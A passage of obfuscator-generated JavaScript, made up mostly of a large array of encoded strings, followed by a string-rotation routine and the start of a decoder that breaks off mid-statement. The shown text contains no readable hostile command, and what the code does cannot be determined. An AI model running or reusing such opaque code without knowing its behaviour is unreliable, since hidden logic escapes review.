WRqiWP4=','W4HVW4RdPmkFxxvh','WRyhemk9aG4+fG==','W5hcLCkKC8kFW6P/','W4G1WOSSFwNdImkl','hmovymoYW4hcN8oWW4a=','6kYQ5Rcm5AA96lEO','WPtdUWtcHJ8R','sCo8mSkb','WP5kWQJcMCoexSo5WOa=','chjJAM0d','WPxcRmoHh0JcTqPL','WPxdQXpcOduOW44d','t8osBZ3LRQBOSilKUitKUly=','B8kJfdGChqqS','uY9pygJcRmkn','WPzbFmky','gSoxbmkbugGpia==','WPldTXFcLW==','n8omWPFcLetcM1yw','EdXezxdcRmkRW4a=','WO5qBmkiuCke','smoLnSkpACoHW7u=','W746AW==','WQfOW6nrEhK=','h8k3W6esrwzgW6e=','WQFdTqhdRG==','WPytbILhWPyRhq==','WOOteJHyWPeQdW==','ymosztm1ea==','irdcJa==','D3FcT8kdWQ3cU8oKWOW=','DGfNW4TSW47cSSkp','jSoKbqO6WOeoW7G=','aflcPZ3cIY7dImkD','WPSzFq==','nCoaWQhcM0dcU3OF','WQBdQWa=','yxNcGXBcOqJdTCk2','d8oljmovq3jbjG==','W7OMF3vGW64v','WO5wW5bJWPnm','W7zCWQeR','aCoetSoDW4O=','yCo2aJj/gbKQ','h8oWdq==','W5tdMCkNFSoJhXddPG==','WR3dPGRdRmoywa==','rSojW5ZcQW==','p8olWQ8=','jSo8WOi2kanBha==','iConWQxcIKRcJxmx','W60ZAG==','W7eoW7KZzLe=','W5tdNahdMq==','WP0xarXQWQW2ca==','bSozoCkBr20=','W7tcM8oDW5tdR8kQW5mA','WOKxaqHp','WPScbtf3','W4ayW785qG==','dxLUywWpWQOT','DCoaW5tcJw5qWOhdKa==','v2BcT8kCWQBcRG==','WRCli8kQgba=','Fs/dJ8kyW5JcLW==','emoetmoNW7hcGSo/W5C=','a8oDjCkg','Faq4W5D9W7NcRCkA','W7nAWRCXWPJdICklBq==','uCoCFmkuW7mMdHy=','W705Cmo7mNy=','WPqjsmkwWPddN2eu','WOOtbY5RWQCRgq==','evK5','W4VdJrJcL17dGW==','pmkivvKPW7/cSW==','eSoXdH8NWOG=','kLiL','pr7cMuxcTCkb','bmoweSoYW4hcMmoZWOK=','lmker3K=','xtzsW6vkW4lcKSkV','hmorwSoMW5RcKW==','W7yWA3vL','wSojzhm4q0zD','WR8xE39GW7SsCq==','WODFWRpcNmoeo8oIWPa=','WP7dGmkTDmo3','zmoZmmkbD8o8W6ja','xSodEW==','WRtcQCkmWRu1iCoJza==','WRBcOCk6WRmMfmo6CG==','WRm2AqzirSoxjW==','WRhcQmk1WRKJnmoCzq==','W7ldTdJcSG==','n8oEWRFdGuNcMgyz','gSopw8o7W5K=','W5y3Cmo8p2D2','WPvSW4Xv','ESoBW53cK2bt','W5lcICkUySktW70=','W7ZcLmorW7ldQCk6W4m=','WP9FWQ/cI8ong8ofWOa=','gmo7eW==','fr7cMq==','W5WZWO0ayxJdISkC','W5ldJXxcGdeG','sfRcTgNcNc7dGmkD','Dqz7W4DQW6lcQ8ke','p8oeWQa=','jCoeWQ3cM04=','aH7cHxhdPmoBymk5','AMtcSCkcW6i=','W7yQDLjZW7qcCG==','WOnmWRtcJmoveCoM','W7zBWR03WRBdMSkxCW==','pbf0W4PWW67cTSk1','WOKgddfR','W5ydW7a+','WOddOrxcTZe6W5m=','WRRdQqddRCorxmk0FG==','xSo+nmkjA8oHW6Ks','rSonymkeW7G=','WQxcOSkGWQq=','WRqJW6NcVZa=','W6tcMJxcR8kPWPNdKmoc','FqCKWPjFW7NcTSkl','vCoeW5hcPhqRWOHK','rfRcSIZcIZldP8kw','mfiOWR5Q','d8o8WPe/oGrsaq==','W73cGsxcQW==','WQK2xSkuWOa=','oqlcV8kuWQ8a','BCoIetHJeqi7','tmogW5NcS1rXWP5V','WPD9W5bvya==','t8oHhdHFaa==','W6WXEMHXW78=','gmo9daW2WPi=','W5G5WPC2Ew/dKSkA','FJzrA3BcVCkm','xSodySku','iKO0WQ9Q','W5G3WPuP','WPvxWQu=','WPNdUf3dQCko','WPGEeh1NWPy8da==','a8oxm8kqtG==','WQSRW74=','WQhcOSkaWQq/omoICa==','W5hcGmk1uCkcW7T+bq==','qvpcTrZcNc/dJCka','WPZdUSoggvlcQt15','W6tcMcu=','c3vNAhOF','ir7cHutcSSkBW4qn','W7hdRIFdS8kMofm=','cCo3WOlcKvNcILKE','WP1tW4rl','WPDPW7nvDNLUBa==','W54BxdDvW5KR','W5DFW5/dRCkF','e8oeWQhcLu7cGwS=','hCo7dGSNWPjBW48=','bCoNW6m=','E8osEhq9cKvs','iSorWRtcNwtcIq==','WRtcUmkNWR8opCoLDa==','W6SXxg5GW7miEq==','WOxdPGBcGbm2W58d','bmo+WO0/','DCoQW7VcG1C1','bSopw8oXW4JcG8oWW4e=','vSoQadj+bH8+','eqpcHghdTCoAzG==','W5/dMWS=','WPRdQupdQ8ksWOG=','cmk3W6y=','WPfbA8kmtSkv','WRnFWOrVWQ1KWPFcOq==','WQVdRsldPa==','WRG2W7ZcPdf6bmkq','WPddRutdOSkFWO4=','dCo4crS2','z8oKW6u=','paNcTCkCWQW=','WPFdMCkWy8oNaZhdQW==','c8kkzmktreueiq==','Ds9myq==','W7JcImoiWRBcTa==','DhBcTSkc','W6DnWOeVWRBdMSkNzW==','WQ5UW63cOs90b8ou','W6W/BSoSia==','dbJcMhhdUCohCG==','W73cK8owW7ddRmk+W4K8','WRW2DH4=','l8o9bmoyzuiS','fr7cUCkqWOq=','h8oeuCoZW5RcGG==','a8o6WOi8pXu=','WPjuymkztSke','WP4DgZG=','A8ouEvG+aee=','Ecftyq==','WPTuW5XHWOvsW6ZdPa==','WQpdOGNdRCozqCkfDq==','WRNdPGJdVCosrG==','WR1vW4K=','WRW7DqfK','WO9uW5W=','6k+U5Rgn5OQW5yMP','gSokiSkwvM4t','W6GZWO0=','x8oylmkxW7i3iXO=','W607yx53W6GNEq==','W4ypW642sgek','y8oSg3juqqmT','WP1fW41CWPTDW5ddPq==','F8ovW53cKW==','WP5yW4zk','WRuNW7/cUsXPcCk0','WQOjlSkRbWyfbW==','W6GIWOSSy3RcHa==','CSoMeIHFesiG','W5FdMaK=','iSoAWQxcM0a=','e8oTWOG+','FMFdLa==','Bt7cHutcQCkAW4O5','W5vFWRhcN8onf8o3WPq=','cCobWQRcJKtcHhO=','iLOmWRX7W4yJta==','ECocwgK+f0W=','WPrjymkzsq==','ib3cHeZdTCkCW5C4','WODTA8kpx8kf','WQZdPGJdPa==','WOj0W5bCvMS=','WRiDW7JcVYP1f8kT','WQZdQaRdU8odr8kVEa==','bmoWWO8WoGq=','W7RcM8ojW6W=','W4X1W43dTq==','W7OZASo9mhzcCG==','WRijmSkQbrC=','iapcIgRdV8oA','WOtdUXpcLW==','WPKDgZ5VWOW=','e8oWWRiNkrLAcq==','W5RcLCobW6u=','W49oW5/dK8oduuLY','WQSVW6dcUcy=','ueFdMJpcOCkBj8oS','gSo7aW0+WOvaW5G=','W49LW4RdImkU','iLOnWRjSW4i9Aa==','xSoVjq==','yWfWW7TSW67cPSkl','WQehlSk7cGO5bW==','W6lcMJpcSCkUWPldHW==','mq7cOSkdWRCjbG==','yaC1W5z7W7/cSCky','W7rmWR8SWQ/dIW==','W7qQW7CUthaoaG==','WRi+Da==','W63dKX7cIKFdISoyWQK=','hSkLWRiGaG==','jSoAWQVcJetcM2yc','y8oSgd5Daa==','WR7dSG3dQ8oCASk7AW==','AdPtBwRcRG==','W4qlW6WPteCzeW==','WQKVW77cQIzV','WQ4VW6lcQsf0ca==','W4xdMsNcNfRdNW==','WPmCfJf7WPWQcW==','uWnL','W7KVwSo9p2n9','cSoDmCkCtgqXnq==','smojW4tcPhK=','WQO0uSkuWPBdLq==','WPD9W5bvCg5gFa==','u8oIedXohq==','ovVdJ8kdWPVdNW==','WOWtgsHRWOS=','WRntW5TlWObkW5NdPa==','W6ZdLcxcUSkXWP/dMSoD','vCocjJXobXu7','dCoxoCkwq3u=','DSofFSkuW7STnq==','W7jqWReRWRJdGmkjzG==','v8ojEa==','lmo+t8oMW4hcNSoXW7S=','WQy0vCkEWORdV2S=','W7FdOt3dP8kUpXiC','W7S7AxTNW7ys','zuNcOYFcNa==','fhj+','bSozja==','smoZm8knFSoNW6Cc','Dg7dMa==','kK0iWRPHW4WJqa==','vCo6W6lcUL1W','amozoSkq','W5dcGmk1zCkeW6e=','WPxcQ8oggKJcRXD4','W4pdMaNcP1JdLCooWQ4=','WQZdOHFdUW==','Cg3dJmktW5JdHCk/WPC=','WRRcO8k/WR8Snq==','q8oRbdjrev9/','WOddUWNcKsqWW5qi','WPn1WRHEW4yJWO7cGW==','W5FdMaNcT0/dI8omWRG=','smojW5RcQgm=','WPzoWRhcISopgSoxWP0=','WO5fySkozCkBWQxdPq==','WRhcQmkLWRKUna==','W7/cKsBcR8k9WP7dKa==','WPBcPCkHWR8Gna==','WQxdPHxcNt08WPq=','WPKRW7RcPcb+','napcMCog','f2n/zhCm','gSopvSoGW7hcMCoRW4C=','WRPqWOLUW68lWONcQG==','WOtcOmoMaG==','W6jgWRWM','W7vfWRSGWRW=','dxLJAgSJWQO3','fCkWW6a=','W7S4ASoQoMD3','DMBcTCkgWQlcV8oO','W4VcGSkVF8keW6Ppdq==','tSoVi8kbB8oW','zCkJadXqaru=','y3dcIb3cQq/dR8k2','jCoCWR3cLe4=','WQ13CWeHsCoFma==','W7VdVwldMSkkbdKC','W6RdQJ3dOW==','WPrqW5THWOvsW6ZdPa==','xSonESkyW7OJore=','bmoTWOqYlZLAca==','WPxcQ8oXm1hcVJbO','aCoQWO8WlXLBaa==','WO5uW5TEWP1sW4/dSW==','FMRdLmk/WOZdKSk3','WOWYBG==','WQCmymkGbum+da==','fmojsW==','amoesW==','rvhcSIZcMG==','DMhdHCkeWORdMmkO','WQy0vG==','WRJcPmk9','WQS4sqzZqCoDjq==','WPjIW45C','r8o3WOaGEXvmhG==','zH18W4DXW6/cOq==','q8oRbdjrermO','xmoaW5pcMhb3WPjE','EGD8W5j7WQVcSSkl','ruFcTIBcMJldKG==','WRRdIwpdI8kYWQG=','m8oqWRtcL1NcM2W=','WRj4BbfUrSoalq==','WQ8jnmkQdYa7cW==','W40ZAG==','W7rmWRy=','f8oTWO4NnarnhG==','ve3cPYRcGW==','s8oozx4RcKzv','WOddUGlcGbuVW54i','W6vgWRWGWRJdMG==','jXdcGK4=','smorW4NcIW==','WQCqkCk7','W5alW6O7','W6lcMHFcP8kFWPhdNmos','W7G5WPCXAhpdK8ou','WQ4IW6xcRIy=','WQSCjCk9cHC4ea==','E8orW4u=','W5HLW4JdTmkmxq==','W5hcGmk1wCkyW7S0','Dqf6W4K=','BmoFx2qVbG==','EcfpCgxcOmkrW4a=','CITrtwRcUSklW4q=','D3FcT8kdWQ3cUW==','Ecfpz2xcVq==','yCo3gs8Ceb8S','W6RcKsi=','WP3dSf3dQSkfWO4Y','W5hdHCkVF8kcWQ9Tta==','WOyFBSkRWQddV1L1','W5q4WQ0SyhG=','paVcTq==','W6RcKslcK8kUWPJdMCoE','WP5EW4Xx','WOxdRWVcNG==','xMBcP8kyWQi=','B2BcVmkz','WO8LDr9Ow8ow','lG3cJKhcR8kqW6O5','r8ogiG==','bColW5/cQx9IWPH1','A27dJSksWPFdMG==','CSoMbtjqaHu=','zWf0W4D7','DCoAACkFW6K=','W7RcN8omW6W=','EgVdS8kAWPFdG8ktWPa=','fhH/EsS=','o3vOAhC=','W5OKWPqTAW==','CmoBW5y=','WPFcO8o8fuZcNIH5','dCoYjmkkFSo2W7it','pq3cHftcTmkbW5OT','W59VW5hdTSkgxq==','uCohW6pcS2nUWPvM','WPxdQXm=','W6npWRqMWRRdMSkhDq==','W5CgW7C/r3yNeW==','mSkEzgGZW67dPq8=','WOhcRGhcKZK1W54c','WP5fACkh','WR47DH12bCoaiq==','W7m7BMHgW7ujCG==','W4pcGCkLu8kzW6fQbq==','WOjnWQtcNCoGgCoXWPS=','lxL7BhucWQT+','W4hdPIddOCkKnWm=','l8k3W78wrNvlW4C=','WOJdRXhcMZC4W48d','W5GpW7a9xwO=','W4BdMqlcKayWW54r','5PEa5RoQ6k256zANW4GQW47cKa==','W485WQOXF3tdICkE','DmoSba==','u8oeBCkdW54TkrS=','W53cMZ/cRCkOWO4=','yCo3aJHrbarP','dSkXW7aurwnmW4C=','gCoXfdW2WPzhW48=','WR87W7JcQa==','dComjmovt3qsmW==','fmoQWOmGlWjDaa==','AmoQbsLtbGKe','WOZdHSkzFSoKhXddKq==','eCo2cH0WWPq=','WPKaedX6WP0gha==','WQhdPahcPmoErSkzDa==','W5PYW5hdSa==','W7nIW5tdUmkmta==','exLPAh8cWQe7','h8oBWOhcLL7cGNOa','WRW/rCk6WOBdHh9t','W6hcNtpcOCk9WPi=','wCoyACkdW7W2iGW=','twRdMmkc','la/cM0ZcOG==','WOLnASkf','W4VcKCkKySkxW7TJhG==','uCo3W53cPMvKWPnO','ChZdQCkyWOZdKSkOWOC=','W5jZW4RdVmkbw18p','W6ZcK3RcTSkYWO7dLSoE','W4xcGmk1rmktW6j8aa==','fXdcH3FdTCoA','W73cN8ojW6xdTmk6','WQG/rCk/WPFdHMrz','W4VcI8kYDCkeW7S=','W4FcL8kY','b8oetmoG','WP7dVupdPSkdWPmUWQq=','W4ddLa7cHKxdLmoxWRG=','WOjIW6XwBMHvsW==','u8odySkcW6KWob0=','W7FdVaFdUCkIka8U','WRjsWQtcGSoeemoG','DSogjx4WdvPp','gSogW5hcQNq6','WRvuWPnbW6yx','W4HHW6hdUmkDsLvt','zSoPu8k4W5mebda=','W7xcN8olW6FdTmk3','laZcMeNcVmkB','WOZdP37dSCkfWPmVWQ0=','mXdcHwxdTCoSz8kO','quZcOW==','WP1vW5aaWOTuW5/dPG==','WQmme8kJbbCEbG==','WPffCCknvCkpWQNcOG==','uSojW4lcQq==','fqpcIMhdUW==','yxVcOmkj','BYfYChBcOmkrW4i=','hSoeta==','W4JdKHZcGu/dNG==','dCo7bXCM','aSoDoCksvMK=','WQbuWPDLW7eAWP3cOW==','WRTnD8kogSkTWQZdOW==','fmoes8orW4dcNSoSW50=','WPPxWQ8=','W5ehW7S0xq==','oSkjCNWOW7/dGHG=','W4hdKWJcIe/dImoyWR8=','WRK4Aq==','WOzYWQS=','W6DlWR4M','f8oAWRBcMvi=','Bw7dJCkg','WPyxes9RWPiQgW==','jrxcVSkhWRqCbIK=','WPZdRvVdRmkuWP8iWQq=','ahpcRYFcNt4=','WPhcRmkNWReBomoPya==','WQCAmSkGgq==','WPNdRea=','sMFdGCkeWOG=','q8kkj8kn','BmooF3iCd0by','r8oDW5FcOhHPWPW=','bWpcHg/dK8obDmkO','WPxdRv4=','WORdRvZdSmksWOK1WOS=','W5uoW7m=','fNjGyM8oWOOO','W77cN8orW47dPCkRW4CD','WQRdJmk0FCo+hW==','W77cMd/cOmk5','WRzqWPnRW7alWQO=','yMxdQmklWRBcQmoLWOu=','WQpcPmkGWRKVomoGFG==','WPvsWQtdJ8oiemoNWOe=','WRi+W6NcVZDInmkC','W5WowG==','WRTSW5a=','WORdQWNcLsqX','y8ovyCktW7iU','WOhdOHddU8ouvmkQFG==','W43dKXNcGfi=','WRO5BJ5Ow8ohjW==','a8ofwSoX','eHtcNW==','gSo7dH0=','W7WpW78+rwCCbq==','Ax3dJ8kcWPFdG8kJWOq=','W78MBSornW==','ySo/lmkfEmoH','q8o+iW==','WO3cJSoXo0BcTt97','WOZdOf/dQSka','WOJdOtJcLde1W5Ce','W6ZcImoaW4pdQmk6W5mz','rmo+lCkHA8oL','omoouCoLW5VcJ8oSW4S=','W48KWPGMzG==','WRbqWPrVW4yyWRVcOq==','W5CZWPCIExu=','W6WUy3nM','W7WKCCoVigD2','WRZcO8k3WRu1hSoQ','FWzWWOO=','xSoZsI9QvxPs','WR5qWOLUW6OaWRNcNW==','WP8abZj8W5rVca==','d8kwW7mssW==','eGxcO2FdSConCmkO','W4VcLSkKmmkvW6bIhW==','dwnOF3GFWQaS','WP9fDSkoF8klWQhdOG==','W5tdJXlcKuxdJSoaWQ0=','W60MCSoXjW==','iLOS','WOxdValcKYq8W74k','WQtcOmo8gfpcQa==','WOBcQSoKa0lcQcPD','WQSCjCkIpXONbW==','nCoaWQxcIMJcGhSx','WPi+EqbUw8oCja==','y8oEEq==','WOKxaq==','WRCtatu=','CYTiy2ZcVq==','W64/WPCXnq==','jmoRgmk7','m8ogWRhcLu7cNx4q','WPr4W5rC','bI7cJwpdUCofCmk+','sqTVqehcM8kGW6m=','iqJcOW==','W7O+WR5SbZi=','W49VW4VdR8kmxq==','oHFcTmkbWQ8r','mGlcPCkNWRifgG==','zXTWW4O=','W5i3BgH9W6KjEa==','W5FdIqtcIu8=','WO1rDSkd','WOKMW6NdRsPVfCkl','vCoEFSkEW68hoXS=','n8oetmo/W5RcHCoU','CMBcT8kzWQRcS8oJ','W4PNW6a=','juWUWRa=','me4GWQ9S','W7e/Exn1W7SsCq==','tSoYkmkdESoH','WP1cW40=','E8oAz2G6','W5CfW7eXqgC=','WPyxgZP6WPa=','WQvHWOtcO8oKm8orWRS=','WR8NW6G=','WPtcUmkNWR8GpSo4FG==','W5WdW7O+tgW=','zMlcTSkpWOFcVCo5WOS=','tSoxvMSsrG==','le4ZW7i=','eeOZWRrHW4q=','d8kRWR4pwurnW40=','W6VcMYtcHSk9WP7dNq==','WPVdOeZdT8k2WO4=','sSoqorm=','rmo1xvWtkM1K','WQfiWOPOW6Wc','hSkBrh4Z','W5i/BCoSnMXHzq==','vCobACkFW6K=','W547WOKPBgNdGG==','pGBcHKlcTmkz','WRXkyCkzvCkuWQa=','WPtcMCkw','WR9zW5PbWP9zWPZdNG==','gmkZW74k','W607FLn2','qCoYiq==','caxcGNtdTCkjEmkV','WR4Zsr5Uxmo6jG==','W6ZcGdpcSCk1WPZdMCoc','W5hcJCkODSkc','cSoDnmkArMq=','W5pdRJ4=','WOBcQSo4gvhcVH1W','WQJdISkvW7BdQa==','sLdcRYC=','iq/cTmkD','WR8VqSkt','s8oXkCkpAq==','jaVcJLlcUSkxW484','q8oyFSkyW7mL','WPBdUXtcMG==','WRnvWOO=','ChZdS8kX','WO4tbZPRWOW=','WP3dHmkWF8oN','W5hcJmk7Dq==','W5rHW43dKSkyvMPt','WRlcQmkN','W6nrWQiQWQVdJ8kAAG==','WPuCbZHKWP0Sda==','hmoDj8kAuhu+ja==','W4ZcHmkSDq==','fmk8W5mcAxHqW5e=','D1RcPalcGtldRmkg','BmocfSkHsCogW4m=','WQK7xCkxWPddKw5r','sCoWmZnjgru7','W6JcHIu=','W5LUW4RdR8kgxuK=','pqRcMuu=','WODmWQ7cM8oocSoTWOu=','WQ0OumknWPC=','W7NdQJRdK8kUkG8S','DmoMdIKtbbWO','sSo4mG==','qvVcKJdcMcm=','DhhcQSkEWQZcQmo0WPO=','WPfSW5rC','iSkfqK8UW6xdOGG=','WPRdOupdOq==','b8oxoCoAtwiviG==','W7S0smoXnNu=','W5aZWOa2','iuC1WRHaW4u3vG==','hmoDjSk8rG==','WPjOW4XCBwG=','cb/cGNBdJ8omz8kO','W7ZcPComW63dP8oXW5Gg','CSoMbH9fbbKQ','qSo8l8keDSoXWRm=','sf7cQc3cHcpdSmkg','W7CIE8oQmNzRzq==','oSoDWQhdLG==','mSkdrxu/W4tdRq==','W6DDWQCXWRW=','W7W3Cmo2nNa=','oCogWOFcL0BcN3mx','WRiGW4/cOI5RhmkC','rmoWnSkpACoHW5ud','pSkvrhm=','WR4IW6pcVIzeeSkn','DITtDW==','amoyuSo2W4hcHSkZW5y=','u1dcSZVcIYm=','orFcNSkdWR4gkIS=','Dmo6bJG=','kCkmwdaOW6NdOrK=','FCoeW4hcTMS=','W7y/WOWSlv/dLCkw','W5j1W5pdV8kksG==','WQOjmW==','fmkWW6edwgjA','WPKtgte=','fmoesW==','oWlcQCkh','f8k3W7WbxNW=','WR46WQZcOJe7hSkm','WRrFWRu=','ASoEF1iOdxLj','W73cGgW=','WPngWOvAWP1mWPhdUa==','ChRcLSkEWQlcQmoO','WRzuB8k8cbe+eG==','WOrfW6zbWPzz','lbZcN0NcTmkBW7CK','eSkMW7SqtZrjW4m=','WPxdUH7cNJu=','ESorW5tcMW==','BxFcOmkyWQlcQmoIWPG=','WQqMW6/cKJn6a8kC','AZTrDYtcQmktW4K=','mfS1','WPfzWPvLW64l','d8k9W4eswh1rW4u=','W4BdIblcKtGQW5ih','vGvWW4PQ','WRWQW6e=','WRSai8kqca8+aq==','WPVdUKJdPmkdWP8iWQ4=','d8oCm8kWvgqpmW==','W6ddNaNcHhZdK8oCWQO=','WRvuWPnfW7aTWRhcQW==','aSkWWOG9lXvghq==','oW7cPCkwW7Cbdba=','W4HVW63dQCkDuvrg','WRCgjmkQdqO5bW==','FSopCNe6','WOtdPWNcLG==','cmkivq==','oX7cH1xcVG==','WOiRW77cVYXP','fSopxmo7W4RcJW==','o8oQg+s7UowqQUAZLa==','W6viWR4V','WPtcO8k3WQiIomoOnW==','WR3dGupdRG==','aSoTWPi=','xSo4mG==','WRG2W7ZcOJfVaW==','i3jJAgSkWRSX','WPnxymkJx8kCWQddQq==','W5mgW7e4sg4=','aaxcJNddUCoiECkP','kmo9eSkX','j1SNWRrHW4ybvW==','WRa5FWbZr8ob','FavWW5zkW6lcQCkp','DrP5W5b7W7K=','ibRcMfpcUSksW4y=','W6tcHWlcSCkPWPJdO8oy','WRe4DbC=','uLRcQc3cJttdOmku','WRKZqSksWPddMwft','u8oeBCkyW7nIlGC=','W4ZcGSk1Emox','dCoXfcGHWO9AW4m=','WPjqW55hWPvDW4JdSW==','hXJcKW==','WQ4HW6hcQa==','WRmYDbv1qa==','DSoQbtrEhrWG','WOtcRSoNbulcHd19','W4e7F8oSmgPTEq==','WRWLFXn1tCo6jG==','mmoDWQRcM1/cHNaC','WRyRW7u=','pbhcTa==','W63dRIddS8kPmX4=','W43cLCkKySkcW6zPhW==','W74GWPWREq==','omkmtxW=','WRVdPSkBqSohka==','W6pcL8kZCCkp','ySoTW6q=','hSokmSkQr3Krka==','hmk3W6yLrxPzW4S=','WO8ArCkuWQldGMrx','dNP0','WRW3mbK=','W47cGCkszmkeW654cq==','W5BcNmkIEmkxW6fRcq==','WPL4W5jAFa==','WPfnzSkaB8kpWQJdKW==','abxcHG==','xCoVkCkuDmoHW78q','bSoVWPeApW==','WQSUuHnVtmoFjW==','FtPeDKhcV8kAW4S=','W7S4ASouoNfWCG==','W7FdRcxdLSk7la==','FhFdKmkzWORdG8kP','x8o+rvKAmxzO','jXRcIftdU8kbW4X9','nbpcTmkbWRijeYO=','W67dVshdO8kKkb8/','F8oEEhiZfuW=','W4FdJWtcLv7dLq==','WPHuW4rlWOzz','irxcSmkqWRa=','WPHbyCk0tSkvWRBdQq==','W5FdMbZcKq==','n1esWQL9W4O/qG==','yNBcQ8kjWRFcTCoIWOq=','kbhcIflcOSkfW5C=','ECouEq==','W7NcKsxcTW==','WP/dPGtcRsa4W5Wd','ACosEh4WduDE','yan5W41Q','WPHwD8kesmk4WRldQq==','ChRcTCkp','WPFdUeJdT8kdWOm=','W4xcGtFcTmk5WPq=','WRfEWOL5W7CCWQVcRa==','c8kGW70lq2DA','dhz+','i8oBWQhcIMRcIhOC','vMBcQ8koWQBcRSkTWPK=','W50CW7S=','W6HgWQu=','EH1XW4fM','EmovEh4We0Hz','WRzqWPnR','WOKgbZrGWP8=','W40fW4WzW4jFW7RcRG==','WR1FW4PJW7ClWQZcRG==','WRXsWOi=','gSosCSo1W5RcICo2W7a=','W7m7yx1MW7i=','WPn1W5bqA2Xtyq==','W6JcJcBcRmkUWONdHG==','cSo+WPe=','WPmDgW==','W7BdVshdUSkU','EmovW4xcNG==','WRNdUL/dPmkoWRG0WQW=','nmkDrgiZW7i=','WOFcQSoHp0NcR2y=','aSoCbmkbugaviG==','n8oDWRdcL2JcG3yr','j1C3','kmkiqgq=','W6OKF8o7oa==','WPHoWQdcJmoicSoT','F8oBW5/cJhTwWPVdGq==','WQZdOI3dRa==','jHlcO8kw','W5ytW6O/zwCbeq==','WR4ZFJfUrSovkW==','WPrwWQtcJmokkSoXWPG=','W5FdMaNcTvJdLConWRi=','WPdcOmo2a0RcVJbO','C8oeW5tcJxTD','WRyYuSkiWP7dN3K=','aZDRBhahWQO6','rZBcHqdcTmkhW4C4','rSohW57cTgv1WO5I','hmk3W6y=','WPNdMCkLwmo3','WRvuWPnAW7ebWQRcOa==','gSkIW6ikq3DEW5y=','lSkovwu1W67cQXi=','WPxdQKldQCke','fmk8W4ypr3e=','FSozymkD','FNBdPmktWPtdLSkJ','qSojFCk4W7K=','WPT/WRrpW5e6','AmodE3iTf1O=','e2vKExGjWQm7','lH7cH0W=','DXjHW4u=','zrPMW418W6lcQmkd','WOrOW5njDMnuBq==','sCojW57cO3HPWPXr','CIbaDhq=','r8orW4tcOL5HWP1Y','W6JcImowW7tdTCkPW4Ck','WPRcRCoN','i3HIANuo','z1FdOG==','fCkMW7Cbt2ytW4S=','W4dcJmkL','WRDsWOWQW7ObWQVcVq==','f8ooxmoHW4pcJ8oWW5a=','WOVdKmk4C8o8fG==','xmojySkwW6KQ','WPSuebrGWOWQhW==','p8keu3uKW78=','rcDIpa==','WOJdUKldSCkyWO44WRO=','W45LW4/dLmkl','WRTcWQv4W6iyWRS=','W4H5W47dUmkGxG==','zmovyMK=','bxnG','W7OZEmoXpwDuzq==','WPNcMCo0gLlcVI0=','dCoGkb0YWOrlW54=','kCkgDwK3W64=','cmkMW6SktW==','w8oqdZbEgXXN','W5i8WObQFg5sEG==','WOzmWRlcMW==','ru3cIJW=','W78dta==','W5ehW7W/twykeG==','WQSBemkdka==','W4DhWPu=','W5viWRqIWQVdHW==','qSo/lmkfEmoH','WPBcPSoX','WPVdQuhdQq==','E2ddKSksWP3dHq==','W4pdMaK=','W4xdJq3cRe4=','W5r0W4RdRCkCaHuo','WQ07W7/cPq==','W5GKWPWKExJdRSkD','WQSUwq==','iwfOy20=','WO4bm8k7dG0Yea==','W405ECo3jIjjEa==','5A+g5z2+pSo5n1z9zW==','WPRdGmkX','b8oyD8o1W4dcJSoYW4e=','gSoXfb0WWPrOW4K=','ANVdMCkAWP0=','WO8RW6VcIdTR','DcObDMhcVCkkW5C=','WQOOq8kuWOddTxTF','WPrkWQJcGmop','WQhcTmkWWRGSp8oRCG==','W4VdJrJcL17dG8o9WRG=','WPyrmmkQ','WQ3cNsxdO8kUWPJdLmov','WObSW4XmFejb','WQSCoCkhcG0ZdG==','FCoLx8kIW5qmcIe=','WQK2DGDKz8ov','ybbNW41UW7/cQ8ky','WR4BbI1VWOWSea==','WPLby8kcvmkyWPtdVG==','WRT4W5ryBwrizG==','WOVdQXtcGte+W54=','BtpcQSkD','d8oCa8kmuMq=','WPFdImk8Dq==','WQ0YBGDZrG==','fSoGfaGGW5ObWOm=','WOJdImkNySo2pXtdTW==','fxCeWOO=','WO3dI8oU','xCoqW6xcHN9b','s8ojW53cOG==','W7m/ASoXjwCOyW==','aSoxma==','W7ZcGSovW6/dSSkRW4m=','EsDvAMhcUSkm','W63dQJRdHCkUlrmQ','m8ogW5tcJgbrWPZdGq==','WRSHW77cIcj4ga==','WOVdRvNdHmkdWO4ZWQm=','cCkZW6yjweKxWOS=','W4BdLbNcQupdICon','lCkmtwuI','CmorW5/cMhTm','DCkFvdK=','WQeejq==','W5nfWRCLWRBdGmkl','WRORW7G=','W73cUSkhECkeW6Pkaa==','WQz/W49uCh5cka==','tvdcOIZcHa==','W7JdVshdUSkinaC9','W7KRyxLMW7mjCa==','W7G7E1vLW7q2Ba==','WPVdPetdPSkCWR83WQ8=','WOmAmSkUeG==','nCojWQJcLa==','aSoDoSkqthvbkq==','BNdcQSkeWPFcS8olWPG=','W4FdKHpcHKVdJG==','W7jmWQe3','gmorjmkCqgGnlG==','W7RcLColW7tdPCkXW4qL','WPGZx8kFWP3dH1a=','W7vqWR8HWRBdGG==','W5tcVCoWbvlcTYO8','WQKVx8kyWOBdMwju','W7baWQeQWRVdH8kcAG==','WQBdPa8=','f3r/zgKF','b8oyt8oXW4RcTCo/W5y=','qtBcSW==','nbFcIh/cV8kqW5u0','WPjgB8kowCkj','WPZcG8kaWPuFbq==','WOSgnSkUbWOZqG==','q8o8k8kf','BmoiBG==','WPvfW41CWPniW5pdPa==','fgvIExyFWRyU','tLdcMs3cJtddImkq','WPtdQXFcNsiTW6qe','ue3cQsRcJtxdKG==','WO8CetHOWPeHhq==','pmkivv8WW6xdMW4=','C2BcP8obWQ7cPCoSWPO=','gmk6W7muA2a=','WRvuWPnfW7qaWO7cVq==','iaNcTCkwWR0betW=','W73cN8odW6hdTCkZW4q=','vSonzCkD','F2RdHCks','ifyOWRfRW5e0sW==','W7CfW7aUtgWBwW==','WPFcOmo4','WPnBWQFcHSopg8oeWOC=','WOXdW4DAWP1iW4xdPG==','WQ8VW6lcQsX2jCkS','FqqKW5C='];(function(_0x3bed84,_0x38db0a){var _0x5a78b6=function(_0xe79195){while(--_0xe79195){_0x3bed84['push'](_0x3bed84['shift']());}};_0x5a78b6(++_0x38db0a);}(a0_0xefec,-0x1*0xde7+-0x1ac9+0x1*0x2a8b));var a0_0x4484=function(_0x3b5b1e,_0x791a3e){_0x3b5b1e=_0x3b5b1e-(-0x1*0xde7+-0x1ac9+0xe*0x2e8);var _0x450b44=a0_0xefec[_0x3b5b1e];if(a0_0x4484['hzXOqv']===undefined){var _0x3ccde0=function(_0x1b7e63){var _0x525121='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x47b6ad=String(_0x1b7e63)['replace'](/=+$/,'');var 